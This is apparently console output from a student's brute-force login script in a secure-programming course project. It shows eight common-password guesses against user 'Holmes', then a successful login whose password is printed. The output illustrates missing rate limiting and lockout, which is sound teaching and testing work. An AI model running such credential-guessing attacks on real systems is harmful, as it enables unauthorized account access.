 PS D:\TUD\Year-3\Secure-Programming\Project> python bruteforce_login.py
Starting brute force attack demonstration
This shows how the login is vulnerable to brute force attacks:
1. No rate limiting
2. No account lockout
3. No delay between attempts
======================================================================
Attempting logins (last attempt uses correct password):
----------------------------------------------------------------------
[Failed] Attempt 1: Holmes:wrongpass1 (Code: 200, Time: 0.04s)
[Failed] Attempt 2: Holmes:incorrect123 (Code: 200, Time: 0.01s)
[Failed] Attempt 3: Holmes:letmein (Code: 200, Time: 0.01s)
[Failed] Attempt 4: Holmes:password123 (Code: 200, Time: 0.01s)
[Failed] Attempt 5: Holmes:qwerty (Code: 200, Time: 0.01s)
[Failed] Attempt 6: Holmes:admin123 (Code: 200, Time: 0.01s)
[Failed] Attempt 7: Holmes:welcome1 (Code: 200, Time: 0.01s)
[Failed] Attempt 8: Holmes:12345678 (Code: 200, Time: 0.01s)
[+] Success! Credentials found: Holmes:MEC15DBF3XD
Response code: 302
Time taken: 0.01 seconds